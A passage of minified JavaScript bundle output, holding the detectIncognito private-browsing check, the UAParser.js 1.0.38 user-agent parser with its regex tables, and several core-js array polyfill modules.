executing.");for(;a&&(a=0,u[0]&&(o=0)),o;)try{if(n=1,e&&(i=2&u[0]?e.return:u[0]?e.throw||((i=e.return)&&i.call(e),0):e.next)&&!(i=i.call(e,u[1])).done)return i;switch(e=0,i&&(u=[2&u[0],i.value]),u[0]){case 0:case 1:i=u;break;case 4:return o.label++,{value:u[1],done:!1};case 5:o.label++,e=u[1],u=[0];continue;case 7:u=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===u[0]||2===u[0])){o=0;continue}if(3===u[0]&&(!i||u[1]>i[0]&&u[1]<i[3])){o.label=u[1];break}if(6===u[0]&&o.label<i[1]){o.label=i[1],i=u;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(u);break}i[2]&&o.ops.pop(),o.trys.pop();continue}u=r.call(t,o)}catch(t){u=[6,t],e=0}finally{n=i=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}([u,c])}}};function i(){return n(this,void 0,void 0,function(){return e(this,function(t){switch(t.label){case 0:return[4,new Promise(function(t,r){var n="Unknown";function e(r){t({isPrivate:r,browserName:n})}function i(t){return t===eval.toString().length}!function(){var t,a;if(void 0!==(t=navigator.vendor)&&0===t.indexOf("Apple")&&i(37))n="Safari",void 0!==navigator.maxTouchPoints?function(){var t=String(Math.random());try{window.indexedDB.open(t,1).onupgradeneeded=function(r){var n,i,a=null===(n=r.target)||void 0===n?void 0:n.result;try{a.createObjectStore("test",{autoIncrement:!0}).put(new Blob),e(!1)}catch(t){var o=t;if(t instanceof Error&&(o=null!==(i=t.message)&&void 0!==i?i:t),"string"!=typeof o){e(!1);return}var u=o.includes("BlobURLs are not yet supported");e(u);return}finally{a.close(),window.indexedDB.deleteDatabase(t)}}}catch(t){e(!1)}}():function(){var t=window.openDatabase,r=window.localStorage;try{t(null,null,null,null)}catch(t){e(!0);return}try{r.setItem("test","1"),r.removeItem("test")}catch(t){e(!0);return}e(!1)}();else{;if(void 0!==(a=navigator.vendor)&&0===a.indexOf("Google")&&i(33))n=function(){var t=navigator.userAgent;if(!t.match(/Chrome/))return"Chromium";if(void 0!==navigator.brave)return"Brave";if(t.match(/Edg/))return"Edge";else if(t.match(/OPR/))return"Opera";return"Chrome"}(),!function(){if(void 0!==self.Promise&&void 0!==self.Promise.allSettled)navigator.webkitTemporaryStorage.queryUsageAndQuota(function(t,r){var n;e(Math.round(r/1048576)<2*Math.round((void 0!==(n=window).performance&&void 0!==n.performance.memory&&void 0!==n.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(t){r(Error("detectIncognito somehow failed to query storage quota: "+t.message))});else(0,window.webkitRequestFileSystem)(0,1,function(){e(!1)},function(){e(!0)})}();else void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&i(37)?(n="Firefox",e(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&i(39)?(n="Internet Explorer",e(void 0===window.indexedDB)):r(Error("detectIncognito cannot determine the browser"))}}()})];case 1:return[2,t.sent()]}})})}r.__esModule=!0,r.detectIncognito=void 0,r.detectIncognito=i,"undefined"!=typeof window&&(window.detectIncognito=i),r.default=i},5877:function(t,r){!function(n,e){"use strict";var i="function",a="undefined",o="object",u="string",c="major",s="model",f="name",l="type",h="vendor",v="version",b="architecture",p="console",d="mobile",w="tablet",y="smarttv",g="wearable",k="embedded",m="Amazon",N="Apple",M="ASUS",x="BlackBerry",O="Browser",I="Chrome",T="Firefox",A="Google",B="Huawei",C="Microsoft",U="Motorola",S="Opera",D="Samsung",W="Sharp",E="Sony",R="Xiaomi",L="Zebra",j="Facebook",P="Chromium OS",H="Mac OS",F=function(t,r){var n={};for(var e in t)r[e]&&r[e].length%2==0?n[e]=r[e].concat(t[e]):n[e]=t[e];return n},X=function(t){for(var r={},n=0;n<t.length;n++)r[t[n].toUpperCase()]=t[n];return r},z=function(t,r){return typeof t===u&&-1!==J(r).indexOf(J(t))},J=function(t){return t.toLowerCase()},q=function(t,r){if(typeof t===u)return t=t.replace(/^\s\s*/,""),typeof r===a?t:t.substring(0,500)},G=function(t,r){for(var n,a,u,c,s,f,l=0;l<r.length&&!s;){var h=r[l],v=r[l+1];for(n=a=0;n<h.length&&!s&&h[n];){;if(s=h[n++].exec(t))for(u=0;u<v.length;u++)f=s[++a],typeof(c=v[u])===o&&c.length>0?2===c.length?typeof c[1]==i?this[c[0]]=c[1].call(this,f):this[c[0]]=c[1]:3===c.length?typeof c[1]!==i||c[1].exec&&c[1].test?this[c[0]]=f?f.replace(c[1],c[2]):void 0:this[c[0]]=f?c[1].call(this,f,c[2]):e:4===c.length&&(this[c[0]]=f?c[3].call(this,f.replace(c[1],c[2])):e):this[c]=f||e}l+=2}},V=function(t,r){for(var n in r)if(typeof r[n]===o&&r[n].length>0){for(var i=0;i<r[n].length;i++)if(z(r[n][i],t))return"?"===n?e:n}else if(z(r[n],t))return"?"===n?e:n;return t},Y={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,v],[/opios[\/ ]+([\w\.]+)/i],[v,[f,S+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[v,[f,S+" GX"]],[/\bopr\/([\w\.]+)/i],[v,[f,S]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[v,[f,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,v],[/\bddg\/([\w\.]+)/i],[v,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[f,"UC"+O]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[v,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[v,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[v,[f,"Smart Lenovo "+O]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+O],v],[/\bfocus\/([\w\.]+)/i],[v,[f,T+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[f,S+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[f,S+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[f,"MIUI "+O]],[/fxios\/([-\w\.]+)/i],[v,[f,T]],[/\bqihu|(qi?ho?o?|360)browser/i],[[f,"360 "+O]],[/(oculus|sailfish|huawei|vivo)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1 "+O],v],[/samsungbrowser\/([\w\.]+)/i],[v,[f,D+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[f,/_/g," "],v],[/metasr[\/ ]?([\d\.]+)/i],[v,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[f,v],[/(lbbrowser)/i,/\[(linkedin)app\]/i],[f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,j],v],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[v,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[f,I+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,I+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[f,"Android "+O]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[v,V,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[f,T+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[f,v],[/(cobalt)\/([\w\.]+)/i],[f,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[b,"amd64"]],[/(ia32(?=;))/i],[[b,J]],[/((?:i[346]|x)86)[;\)]/i],[[b,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[b,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[b,"armhf"]],[/windows (ce|mobile); ppc;/i],[[b,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[b,/ower/,"",J]],[/(sun4\w)[;\)]/i],[[b,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[b,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[s,[h,D],[l,w]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[s,[h,D],[l,d]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[s,[h,N],[l,d]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[s,[h,N],[l,w]],[/(macintosh);/i],[s,[h,N]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[s,[h,W],[l,d]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[s,[h,B],[l,w]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[s,[h,B],[l,d]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[s,/_/g," "],[h,R],[l,d]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[s,/_/g," "],[h,R],[l,w]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[s,[h,"OPPO"],[l,d]],[/\b(opd2\d{3}a?) bui/i],[s,[h,"OPPO"],[l,w]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[s,[h,"Vivo"],[l,d]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[s,[h,"Realme"],[l,d]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[s,[h,U],[l,d]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[s,[h,U],[l,w]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[s,[h,"LG"],[l,w]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[s,[h,"LG"],[l,d]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[s,[h,"Lenovo"],[l,w]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[s,/_/g," "],[h,"Nokia"],[l,d]],[/(pixel c)\b/i],[s,[h,A],[l,w]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[s,[h,A],[l,d]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[s,[h,E],[l,d]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[s,"Xperia Tablet"],[h,E],[l,w]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[s,[h,"OnePlus"],[l,d]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[s,[h,m],[l,w]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[s,/(.+)/g,"Fire Phone $1"],[h,m],[l,d]],[/(playbook);[-\w\),; ]+(rim)/i],[s,h,[l,w]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[s,[h,x],[l,d]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[s,[h,M],[l,w]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[s,[h,M],[l,d]],[/(nexus 9)/i],[s,[h,"HTC"],[l,w]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[s,/_/g," "],[l,d]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[s,[h,"Acer"],[l,w]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[s,[h,"Meizu"],[l,d]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[s,[h,"Ulefone"],[l,d]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,s,[l,d]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,s,[l,w]],[/(surface duo)/i],[s,[h,C],[l,w]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[s,[h,"Fairphone"],[l,d]],[/(u304aa)/i],[s,[h,"AT&T"],[l,d]],[/\bsie-(\w*)/i],[s,[h,"Siemens"],[l,d]],[/\b(rct\w+) b/i],[s,[h,"RCA"],[l,w]],[/\b(venue[\d ]{2,7}) b/i],[s,[h,"Dell"],[l,w]],[/\b(q(?:mv|ta)\w+) b/i],[s,[h,"Verizon"],[l,w]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[s,[h,"Barnes & Noble"],[l,w]],[/\b(tm\d{3}\w+) b/i],[s,[h,"NuVision"],[l,w]],[/\b(k88) b/i],[s,[h,"ZTE"],[l,w]],[/\b(nx\d{3}j) b/i],[s,[h,"ZTE"],[l,d]],[/\b(gen\d{3}) b.+49h/i],[s,[h,"Swiss"],[l,d]],[/\b(zur\d{3}) b/i],[s,[h,"Swiss"],[l,w]],[/\b((zeki)?tb.*\b) b/i],[s,[h,"Zeki"],[l,w]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],s,[l,w]],[/\b(ns-?\w{0,9}) b/i],[s,[h,"Insignia"],[l,w]],[/\b((nxa|next)-?\w{0,9}) b/i],[s,[h,"NextBook"],[l,w]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],s,[l,d]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],s,[l,d]],[/\b(ph-1) /i],[s,[h,"Essential"],[l,d]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[s,[h,"Envizen"],[l,w]],[/\b(trio[-\w\. ]+) b/i],[s,[h,"MachSpeed"],[l,w]],[/\btu_(1491) b/i],[s,[h,"Rotor"],[l,w]],[/(shield[\w ]+) b/i],[s,[h,"Nvidia"],[l,w]],[/(sprint) (\w+)/i],[h,s,[l,d]],[/(kin\.[onetw]{3})/i],[[s,/\./g," "],[h,C],[l,d]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[s,[h,L],[l,w]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[s,[h,L],[l,d]],[/smart-tv.+(samsung)/i],[h,[l,y]],[/hbbtv.+maple;(\d+)/i],[[s,/^/,"SmartTV"],[h,D],[l,y]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,"LG"],[l,y]],[/(apple) ?tv/i],[h,[s,N+" TV"],[l,y]],[/crkey/i],[[s,I+"cast"],[h,A],[l,y]],[/droid.+aft(\w+)( bui|\))/i],[s,[h,m],[l,y]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[s,[h,W],[l,y]],[/(bravia[\w ]+)( bui|\))/i],[s,[h,E],[l,y]],[/(mitv-\w{5}) bui/i],[s,[h,R],[l,y]],[/Hbbtv.*(technisat) (.*);/i],[h,s,[l,y]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[s,q],[l,y]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[l,y]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,s,[l,p]],[/droid.+; (shield) bui/i],[s,[h,"Nvidia"],[l,p]],[/(playstation [345portablevi]+)/i],[s,[h,E],[l,p]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[s,[h,C],[l,p]],[/((pebble))app/i],[h,s,[l,g]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[s,[h,N],[l,g]],[/droid.+; (glass) \d/i],[s,[h,A],[l,g]],[/droid.+; (wt63?0{2,3})\)/i],[s,[h,L],[l,g]],[/(quest( \d| pro)?)/i],[s,[h,j],[l,g]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[l,k]],[/(aeobc)\b/i],[s,[h,m],[l,k]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[s,[l,d]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[s,[l,w]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[l,w]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[l,d]],[/(android[-\w\. ]{0,9});.+buil/i],[s,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[f,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[f,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[f,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,f]],os:[[/microsoft (windows) (vista|xp)/i],[f,v],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[f,[v,V,Y]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[v,V,Y],[f,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[f,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[f,H],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,f],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[f,v],[/\(bb(10);/i],[v,[f,x]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[f,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[f,T+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[f,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[v,[f,"watchOS"]],[/crkey\/([\d\.]+)/i],[v,[f,I+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[f,P],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[f,v],[/(sunos) ?([\w\.\d]*)/i],[[f,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[f,v]]},Z=function(t,r){if(typeof t===o&&(r=t,t=e),!(this instanceof Z))return new Z(t,r).getResult();var p=typeof n!==a&&n.navigator?n.navigator:e,y=t||(p&&p.userAgent?p.userAgent:""),g=p&&p.userAgentData?p.userAgentData:e,k=r?F(K,r):K,m=p&&p.userAgent==y;return this.getBrowser=function(){var t,r={};return r[f]=e,r[v]=e,G.call(r,y,k.browser),r[c]=typeof(t=r[v])===u?t.replace(/[^\d\.]/g,"").split(".")[0]:e,m&&p&&p.brave&&typeof p.brave.isBrave==i&&(r[f]="Brave"),r},this.getCPU=function(){var t={};return t[b]=e,G.call(t,y,k.cpu),t},this.getDevice=function(){var t={};return t[h]=e,t[s]=e,t[l]=e,G.call(t,y,k.device),m&&!t[l]&&g&&g.mobile&&(t[l]=d),m&&"Macintosh"==t[s]&&p&&typeof p.standalone!==a&&p.maxTouchPoints&&p.maxTouchPoints>2&&(t[s]="iPad",t[l]=w),t},this.getEngine=function(){var t={};return t[f]=e,t[v]=e,G.call(t,y,k.engine),t},this.getOS=function(){var t={};return t[f]=e,t[v]=e,G.call(t,y,k.os),m&&!t[f]&&g&&g.platform&&"Unknown"!=g.platform&&(t[f]=g.platform.replace(/chrome os/i,P).replace(/macos/i,H)),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return y},this.setUA=function(t){return y=typeof t===u&&t.length>500?q(t,500):t,this},this.setUA(y),this};Z.VERSION="1.0.38",Z.BROWSER=X([f,v,c]),Z.CPU=X([b]),Z.DEVICE=X([s,h,l,p,d,y,w,g,k]),Z.ENGINE=Z.OS=X([f,v]),typeof r!==a?(t.exports&&(r=t.exports=Z),r.UAParser=Z):typeof define===i&&define.amd?define(function(){return Z}):typeof n!==a&&(n.UAParser=Z);var _=typeof n!==a&&(n.jQuery||n.Zepto);if(_&&!_.ua){var Q=new Z;_.ua=Q.getResult(),_.ua.get=function(){return Q.getUA()},_.ua.set=function(t){Q.setUA(t);var r=Q.getResult();for(var n in r)_.ua[n]=r[n]}}}("object"==typeof window?window:this)},307:function(t,r,n){"use strict";var e=n(686).charAt;t.exports=function(t,r,n){return r+(n?e(t,r).length:1)}},4772:function(t,r,n){"use strict";var e=n(7807),i=Math.max,a=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):a(n,r)}},3877:function(t,r,n){"use strict";var e=n(7807),i=n(5302),a=RangeError;t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw new a("Wrong length or index");return n}},1802:function(t,r,n){"use strict";var e=n(5729),i=n(9776).findIndex,a=n(9907),o="findIndex",u=!0;o in[]&&[,][o](function(){u=!1}),e({target:"Array",proto:!0,forced:u},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a(o)},494:function(t,r,n){"use strict";var e=n(8584),i=n(9776).findIndex,a=e.aTypedArray;(0,e.exportTypedArrayMethod)("findIndex",function(t){return i(a(this),t,arguments.length>1?arguments[1]:void 0)})},1168:function(t,r,n){"use strict";var e=n(9615),i=n(9474),a=TypeError;t.exports=function(t){if(e(t))return t;throw new a(i(t)+" is not a function")}},2253:function(t,r,n){"use 